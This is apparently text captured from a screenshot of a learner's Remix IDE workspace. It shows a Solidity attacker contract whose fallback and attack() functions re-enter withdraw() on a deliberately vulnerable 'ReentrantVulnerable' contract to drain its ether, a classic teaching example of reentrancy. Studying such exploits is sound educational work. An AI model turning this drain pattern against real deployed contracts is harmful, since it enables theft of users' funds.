 FILE EXPLORERS
Workspaces
remixDefault_1657331654121
.deps
remix-tests
contracts
scripts
tests
artifacts
README.txt
FunWithStorage.sol
FundMe.sol
Mockv3Aggregator.sol
PriceConverter.sol
VRFCoordinatorV2Mock.sol
RandomNumberConsumerV2.sol
ILendingPool.sol
IERC20.sol
AggregatorV3Interface.sol
ReentrantVulnerable.sol
Home AggregatorV3Interface.sol ReentrantVulnerable.sol
55
56 constructor(address _reentrantVulnerableAddress) {
57 reentrantVulnerable = ReentrantVulnerable(_reentrantVulnerableAddress);
58 }
59
60 // Fallback is called when EtherStore sends Ether to this contract.
61 fallback() external payable {
62 if (address(reentrantVulnerable).balance >= 1 ether) {
63 reentrantVulnerable.withdraw();
64 }
65 }
66
67 function attack() external payable {
68 require(msg.value >= 1 ether);
69 reentrantVulnerable.deposit{value: 1 ether}();
70 reentrantVulnerable.withdraw();
71 }
72
73 // Helper function to check the balance of this contract
74 function getBalance() public view returns (uint256) {
75 return address(this).balance;
76 }
77 }
0 listen on all transactions Search with transaction hash or address
Type the library name to see available commands.